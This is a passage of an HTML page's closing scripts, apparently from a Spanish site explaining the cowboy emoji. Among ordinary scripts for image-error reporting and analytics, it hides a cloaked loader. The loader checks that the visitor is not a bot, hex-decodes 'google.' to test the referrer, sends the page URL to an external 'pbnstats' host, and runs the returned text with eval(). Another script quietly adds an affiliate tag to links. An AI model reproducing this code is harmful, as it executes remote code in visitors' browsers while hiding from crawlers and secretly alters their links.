				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Significado+de+%F0%9F%A4%A0+emoji+El+Vaquero", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e991d29ae16e4d60846a6ec4b1e6812e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
